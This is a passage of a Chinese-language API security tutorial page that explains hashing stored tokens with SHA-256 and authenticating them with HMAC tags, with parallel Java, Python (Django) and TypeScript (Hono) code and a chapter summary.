      <div class="title">✅ Token 哈希不需要 Scrypt/Argon2 这种"慢哈希"</div>
      <p>第 3 章给密码加密用的是故意设计得很慢的算法（Scrypt/Argon2/PBKDF2），因为密码的熵很低（人类记得住的密码往往只有二三十比特的实际强度），需要用"慢"来抵消暴力枚举。而 Token 是机器生成的 160 位随机数，熵本身就很高，用普通的快速密码学哈希（比如 SHA-256）已经足够安全，还能保证每次请求的校验开销很低。</p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch05/.../token/DatabaseTokenStore.java（加上哈希）</div>
        <pre><code class="language-java">import static com.manning.apisecurityinaction.token.CookieTokenStore.sha256;

@Override
public String create(Request request, Token token) {
    var tokenId = randomId();                     // 明文，返回给客户端
    var attrs = new JSONObject(token.attributes).toString();

    database.updateUnique("INSERT INTO " +
        "tokens(token_id, user_id, expiry, attributes) " +
        "VALUES(?, ?, ?, ?)", hash(tokenId), token.username,
            token.expiry, attrs);                 // 存哈希，不存明文

    return tokenId;
}

@Override
public Optional&lt;Token&gt; read(Request request, String tokenId) {
    return database.findOptional(this::readToken,
        "SELECT user_id, expiry, attributes " +
        "FROM tokens WHERE token_id = ?", hash(tokenId));
}

@Override
public void revoke(Request request, String tokenId) {
    database.update("DELETE FROM tokens WHERE token_id = ?",
        hash(tokenId));
}

private String hash(String tokenId) {
    var hash = sha256(tokenId);           // 复用 CookieTokenStore 的 SHA-256
    return Base64url.encode(hash);
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/store.py</div>
        <pre><code class="language-python">import hashlib, base64

def _hash(token_id: str) -> str:
    # SHA-256 足够：Token 本身已有 160 位熵，不需要 Argon2 那种慢哈希
    digest = hashlib.sha256(token_id.encode("utf-8")).digest()
    return base64.urlsafe_b64encode(digest).decode().rstrip("=")

def create_token(user, expiry, attributes) -> str:
    token_id = random_id()                    # 明文，返回给客户端
    Token.objects.create(
        token_id=_hash(token_id),              # 数据库列存哈希
        user=user, expiry=expiry, attributes=attributes,
    )
    return token_id

def read_token(token_id: str) -> Token | None:
    return Token.objects.filter(token_id=_hash(token_id)).first()

def revoke_token(token_id: str) -> None:
    Token.objects.filter(token_id=_hash(token_id)).delete()</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/store.ts</div>
        <pre><code class="language-typescript">import { createHash, randomBytes } from 'node:crypto'

function hash(tokenId: string): string {
  // Web Crypto: crypto.subtle.digest('SHA-256', ...) 也可以，
  // 这里用 Node crypto 保持同步、简单
  return createHash('sha256').update(tokenId).digest('base64url')
}

export async function createToken(
  username: string, expiry: Date, attributes: Record&lt;string, string&gt;
): Promise&lt;string&gt; {
  const tokenId = randomBytes(20).toString('base64url')   // 明文返回
  await db.insert(tokens).values({
    tokenId: hash(tokenId),                                // 存哈希
    username, expiry, attributes: JSON.stringify(attributes),
  })
  return tokenId
}

export async function readToken(tokenId: string) {
  const [row] = await db.select().from(tokens)
    .where(eq(tokens.tokenId, hash(tokenId)))
  return row ?? null
}

export async function revokeToken(tokenId: string) {
  await db.delete(tokens).where(eq(tokens.tokenId, hash(tokenId)))
}</code></pre>
      </div>
    </div>

    <h3>5.3.2 用 HMAC 认证 Token</h3>

    <p>光做哈希，防得住"数据库被读走后 Token 被冒用"，但防不住写权限：攻击者如果能往 <code>tokens</code> 表里插入一行"伪造"的记录（比如通过一个允许写入的注入点），照样能构造出一个合法能用的 Token——因为服务器只是"哈希后查表"，并不关心这一行是不是服务器自己插入的。另外，普通数据库查询的等值比较通常不是"常数时间"的，理论上可能被用于第 4 章讲过的时序攻击（timing attack）来推测哈希值。</p>

    <p>解决办法是引入 <b>HMAC</b>（Hash-based Message Authentication Code，基于哈希的消息认证码）——一个带密钥的哈希函数。没有密钥的人，即使知道算法，也算不出正确的认证标签（tag）；哪怕只改动 Token 里的一个比特，算出来的 tag 也会截然不同。</p>

    <div class="callout note">
      <div class="title">💡 哈希 vs. HMAC：多了什么</div>
      <p>普通哈希函数（SHA-256）任何人都能计算，只能保证"内容没变"；HMAC 额外引入一把只有服务器知道的<b>密钥</b>，能保证"这个值是持有密钥的服务器亲自算出来的"——也就是从"防篡改检测"升级到了"防伪造认证"。这和第 3 章的密码哈希不是一回事：密码哈希是为了不可逆地存储凭证，HMAC 是为了给一段数据盖一个"官方防伪印章"。</p>
    </div>

    <p>Natter 的做法很巧妙：<b>不改数据库里存的内容</b>，只在"要把 Token 交给客户端的最后一刻"，用 HMAC 给它算一个 tag，拼在 Token ID 后面（用 <code>.</code> 分隔）一起发给客户端；客户端以后每次都要把"Token ID + tag"整体带回来；服务器先验证 tag 是否合法，验证通过才去掉 tag、把裸的 Token ID 交给 <code>DatabaseTokenStore</code>（也就是先前的哈希版本）去查库。tag 校验失败就直接拒绝，连数据库都不用查——这正好顺便解决了时序攻击的问题。</p>

    <figure class="diagram">
      <svg viewBox="0 0 700 280" role="img" aria-label="HMAC 给 Token 加防伪签名的流程图">
        <defs>
          <marker id="arrow5c" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="220" height="46" rx="8" fill="#7c3aed"/>
        <text x="130" y="48" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">DatabaseTokenStore.create()</text>
        <text x="130" y="80" text-anchor="middle" font-size="11" fill="#5b6478">生成随机 tokenId，</text>
        <text x="130" y="94" text-anchor="middle" font-size="11" fill="#5b6478">哈希后存进数据库</text>

        <line x1="240" y1="43" x2="380" y2="43" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5c)"/>
        <text x="310" y="35" text-anchor="middle" font-size="10.5" fill="#5b6478">返回明文 tokenId</text>

        <rect x="390" y="20" width="220" height="46" rx="8" fill="#0891b2"/>
        <text x="500" y="48" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">HmacTokenStore.create()</text>
        <text x="500" y="80" text-anchor="middle" font-size="11" fill="#5b6478">tag = HMAC-SHA256(tokenId, 密钥)</text>
        <text x="500" y="94" text-anchor="middle" font-size="11" fill="#5b6478">返回 tokenId + "." + base64url(tag)</text>

        <rect x="230" y="130" width="260" height="40" rx="6" fill="#f7f8fb" stroke="#5b6478"/>
        <text x="360" y="154" text-anchor="middle" font-size="12" fill="#1c2333" font-family="monospace">L2xu...bxI.dnYUdylHgTGpNcv39ol...</text>
        <text x="360" y="120" text-anchor="middle" font-size="11" fill="#5b6478">这才是发给客户端、写进 Web Storage 的完整 Token</text>

        <rect x="20" y="200" width="300" height="60" rx="8" fill="none" stroke="#16a34a" stroke-width="1.5"/>
        <text x="170" y="220" text-anchor="middle" font-size="11.5" fill="#16a34a" font-weight="600">HmacTokenStore.read()：验证 tag</text>
        <text x="170" y="238" text-anchor="middle" font-size="10.5" fill="#5b6478">MessageDigest.isEqual(provided, computed)</text>
        <text x="170" y="252" text-anchor="middle" font-size="10.5" fill="#5b6478">失败 → 直接拒绝，不查数据库</text>

        <rect x="380" y="200" width="300" height="60" rx="8" fill="none" stroke="#7c3aed" stroke-width="1.5"/>
        <text x="530" y="220" text-anchor="middle" font-size="11.5" fill="#7c3aed" font-weight="600">通过后剥掉 tag，</text>
        <text x="530" y="238" text-anchor="middle" font-size="10.5" fill="#5b6478">调用 delegate.read(裸 tokenId)</text>
        <text x="530" y="252" text-anchor="middle" font-size="10.5" fill="#5b6478">走原来的哈希查库逻辑</text>

        <line x1="320" y1="230" x2="380" y2="230" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5c)"/>
      </svg>
      <figcaption>图 5-5：<code>HmacTokenStore</code> 用装饰器模式包住 <code>DatabaseTokenStore</code>——数据库里存的仍然是"裸 Token 的哈希"，HMAC tag 只存在于返回给客户端的字符串里，数据库泄漏并不会泄漏出可用的签名密钥或有效 tag。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch05/.../token/HmacTokenStore.java</div>
        <pre><code class="language-java">public class HmacTokenStore implements TokenStore {
    private final TokenStore delegate;     // 包住的是 DatabaseTokenStore
    private final Key macKey;

    public HmacTokenStore(TokenStore delegate, Key macKey) {
        this.delegate = delegate;
        this.macKey = macKey;
    }

    @Override
    public String create(Request request, Token token) {
        var tokenId = delegate.create(request, token);
        var tag = hmac(tokenId);
        return tokenId + '.' + Base64url.encode(tag);
    }

    private byte[] hmac(String tokenId) {
        var mac = Mac.getInstance(macKey.getAlgorithm());
        mac.init(macKey);
        return mac.doFinal(tokenId.getBytes(StandardCharsets.UTF_8));
    }

    @Override
    public Optional&lt;Token&gt; read(Request request, String tokenId) {
        var index = tokenId.lastIndexOf('.');
        if (index == -1) return Optional.empty();
        var realTokenId = tokenId.substring(0, index);

        var provided = Base64url.decode(tokenId.substring(index + 1));
        var computed = hmac(realTokenId);

        if (!MessageDigest.isEqual(provided, computed)) {   // 常数时间比较
            return Optional.empty();          // 不合法，连数据库都不查
        }
        return delegate.read(request, realTokenId);
    }
    // revoke() 同理：先验证 tag，再委托给 delegate.revoke()
}

// Main.java 组装：装饰器模式，一层套一层
var databaseTokenStore = new DatabaseTokenStore(database);
var tokenStore = new HmacTokenStore(databaseTokenStore, macKey);
var tokenController = new TokenController(tokenStore);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/hmac_store.py</div>
        <pre><code class="language-python">import hmac as hmac_lib, hashlib, base64

class HmacTokenStore:
    """包住 store.py 里的裸 DatabaseTokenStore 函数"""

    def __init__(self, mac_key: bytes):
        self.mac_key = mac_key       # 从密钥管理服务/环境变量加载

    def _tag(self, token_id: str) -> bytes:
        return hmac_lib.new(
            self.mac_key, token_id.encode("utf-8"), hashlib.sha256
        ).digest()

    def create(self, user, expiry, attributes) -> str:
        token_id = create_token(user, expiry, attributes)   # 委托
        tag = self._tag(token_id)
        encoded_tag = base64.urlsafe_b64encode(tag).decode().rstrip("=")
        return f"{token_id}.{encoded_tag}"

    def read(self, token_id: str):
        if "." not in token_id:
            return None
        real_id, encoded_tag = token_id.rsplit(".", 1)
        provided = base64.urlsafe_b64decode(encoded_tag + "==")
        computed = self._tag(real_id)

        # hmac.compare_digest 是 Python 标准库的常数时间比较
        if not hmac_lib.compare_digest(provided, computed):
            return None                     # 直接拒绝，不查数据库
        return read_token(real_id)           # 委托给裸 store

    def revoke(self, token_id: str) -> None:
        real_id, encoded_tag = token_id.rsplit(".", 1)
        provided = base64.urlsafe_b64decode(encoded_tag + "==")
        if not hmac_lib.compare_digest(provided, self._tag(real_id)):
            return
        revoke_token(real_id)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/hmacStore.ts</div>
        <pre><code class="language-typescript">import { createHmac, timingSafeEqual } from 'node:crypto'
import * as db from './store'          // 裸的 DatabaseTokenStore 版本

export class HmacTokenStore {
  constructor(private macKey: Buffer) {}   // 32 字节密钥，来自密钥管理服务

  private tag(tokenId: string): Buffer {
    return createHmac('sha256', this.macKey).update(tokenId).digest()
  }

  async create(username: string, expiry: Date, attrs: Record&lt;string, string&gt;) {
    const tokenId = await db.createToken(username, expiry, attrs)  // 委托
    const encodedTag = this.tag(tokenId).toString('base64url')
    return `${tokenId}.${encodedTag}`
  }

  async read(tokenId: string) {
    const idx = tokenId.lastIndexOf('.')
    if (idx === -1) return null
    const realId = tokenId.slice(0, idx)
    const provided = Buffer.from(tokenId.slice(idx + 1), 'base64url')
    const computed = this.tag(realId)

    // timingSafeEqual：Node crypto 提供的常数时间比较
    if (provided.length !== computed.length ||
        !timingSafeEqual(provided, computed)) {
      return null                     // 直接拒绝，不查数据库
    }
    return db.readToken(realId)        // 委托给裸 store
  }

  async revoke(tokenId: string) {
    const idx = tokenId.lastIndexOf('.')
    if (idx === -1) return
    const realId = tokenId.slice(0, idx)
    const provided = Buffer.from(tokenId.slice(idx + 1), 'base64url')
    if (!timingSafeEqual(provided, this.tag(realId))) return
    await db.revokeToken(realId)
  }
}</code></pre>
      </div>
    </div>

    <p>密钥从哪来？绝不能硬编码在代码里，也不能用一个"人类记得住"的密码充当（HMAC 密钥应该是 32 字节的纯随机数据）。Natter 用 Java 自带的 <code>keytool</code> 生成一个 PKCS#12 格式的密钥库文件，运行时通过系统属性传入密码解锁：</p>

    <pre class="plain"><code class="language-bash"># 生成一个 256 位的 HMAC 密钥，存进 PKCS#12 密钥库
keytool -genseckey -keyalg HmacSHA256 -keysize 256 \
    -alias hmac-key -keystore keystore.p12 \
    -storetype PKCS12 -storepass changeit

# 启动时通过系统属性传密码，不写进源码里
$ mvn ... -Dkeystore.password=changeit</code></pre>

    <div class="callout warn">
      <div class="title">⚠️ 多实例部署时，所有服务器必须用同一把密钥</div>
      <p>如果 API 由多台服务器组成集群，某个用户的请求可能被路由到任意一台，它们都必须用同一把 HMAC 密钥，否则用一台服务器签发的 Token 会被另一台拒绝。同理，单台服务器如果每次重启都随机生成新密钥，重启前签发的所有 Token 会集体失效。正确做法是把密钥集中存放在密钥库或密钥管理服务（KMS）里，让所有实例加载同一份。</p>
    </div>

    <p>Django 和 Hono 生态里没有和 <code>keytool</code> + PKCS#12 完全对应的工具，但思路一致：密钥要来自专门的密钥管理服务或者部署环境注入的 Secret（比如 Kubernetes Secret、AWS Secrets Manager、Django 的 <code>SECRET_KEY</code> 派生密钥），绝不写进代码仓库，绝不用弱密码代替随机密钥。</p>

    <h3>5.3.3 保护敏感属性</h3>

    <p>如果 Token 的属性字段里存了敏感信息（比如登录时的地理位置，用来做异常登录检测），数据库一旦泄漏，这些隐私信息也会一并暴露。书中提到可以对这些属性做加密，但这是一个复杂话题（尤其是加密后还要支持查询/索引时），不在本章展开。更实际的做法，是继续做好数据库访问控制这一层：</p>

    <ul>
      <li>给"批量清理过期 Token"这类破坏性操作单独开一个数据库账号，不要让处理普通 API 请求的账号拥有这些权限——这和 <b>CQRS</b>（命令查询职责分离）的思路一致：查询和更新走不同的账号/不同的路径，即使某个账号被注入攻破，影响面也被限制住；</li>
      <li>有条件的话，用支持<b>行级安全策略</b>（Row-Level Security）的数据库（比如 PostgreSQL），限制每次查询只能看到"当前用户自己的" Token 行，即便 SQL 注入拿到了查询权限，也读不到别人的数据。</li>
    </ul>

    <h2 id="s4">本章小结</h2>

    <table>
      <thead><tr><th>知识点</th><th>要点</th></tr></thead>
      <tbody>
      <tr><td>CORS 预检请求</td><td>浏览器对"非简单"跨域请求先发 <code>OPTIONS</code> 打前站，服务器用 <code>Access-Control-Allow-*</code> 系列响应头决定是否放行，CORS 过滤器要排在认证之前处理。</td></tr>
      <tr><td>Origin 白名单</td><td><code>Access-Control-Allow-Origin</code> 一次只能填一个值；要支持多个源，服务器需精确匹配请求的 <code>Origin</code> 头后再"回显"，并搭配 <code>Vary: Origin</code>。</td></tr>
      <tr><td>DatabaseTokenStore</td><td>用 <code>SecureRandom</code> 生成 160 位随机 Token ID，属性序列化成 JSON 存进数据库；定期删除过期 Token 防止无限增长。</td></tr>
      <tr><td>Bearer 认证方案</td><td>标准的 <code>Authorization: Bearer &lt;token&gt;</code>，配合 <code>WWW-Authenticate: Bearer error="invalid_token"</code> 响应挑战头，替代自造的 <code>X-CSRF-Token</code>。</td></tr>
      <tr><td>Web Storage</td><td><code>localStorage</code> 持久存储、简单易用，但没有类似 <code>HttpOnly</code> 的保护，一旦 XSS 就可能被整体窃取；防 XSS 始终是第一优先级。</td></tr>
      <tr><td>Token 哈希</td><td>数据库里只存 SHA-256 哈希，不存明文；因为 Token 本身熵高，不需要 Scrypt/Argon2 这类慢哈希。</td></tr>
      <tr><td>HMAC 防伪</td><td>用带密钥的 HMAC-SHA256 给发给客户端的 Token 追加认证标签，能挡住"写权限伪造 Token"和数据库层面的时序攻击；密钥必须集中存放在密钥库/KMS 里，且所有服务器共享同一把。</td></tr>
      </tbody>
    </table>

    <div class="chapter-nav">
      <a class="prev" href="../ch04/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 4 章：基于会话 Cookie 的认证</span></a>
      <a class="next" href="../ch06/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 6 章：自包含 Token 与 JWT →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>


